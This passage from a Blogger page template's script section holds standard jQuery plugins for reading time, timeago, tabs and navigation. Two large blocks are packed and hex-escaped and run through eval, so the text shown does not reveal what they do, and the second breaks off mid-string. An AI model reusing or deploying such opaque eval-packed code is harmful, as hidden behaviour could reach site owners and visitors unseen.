\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhabjBQzKa7y7aXxJbNrZhAfscANwFPDrLV8F3WE6_eRTUfRF2k6WyWCWsuXH4G5KUxrqzWHjPw27UESOgOEEAvavE6TdI-2yAcpVkVVy6WWgwvhSbc67efCSlWl0Bgam1_VKh1V3ju7oA/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\D\\1n\\1f\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\e\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\17\\a\\o\\a\\h\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\J\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\X\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\c\\a\\f\\a\\v\\a\\e\\a\\17\\a\\l\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\G\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\e\\a\\f\\a\\N\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\p\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\o\\a\\t\\a\\k\\a\\e\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\o\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\l\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\e\\a\\f\\a\\d\\a\\y\\a\\b\\1b\\a\\g\\a\\C\\a\\O\\a\\b\\16\\a\\N\\a\\c\\a\\x\\a\\O\\a\\b\\i\\a\\N\\a\\e\\a\\O\\a\\b\\c\\a\\e\\a\\x\\a\\O\\a\\b\\1b\\a\\N\\a\\y\\a\\b\\x\\a\\x\\a\\O\\a\\n\\a\\N\\a\\y\\a\\b\\x\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\v\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\x\\a\\d\\a\\l\\a\\b\\c\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\y\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\17\\a\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\17\\a\\H\\a\\m\\a\\l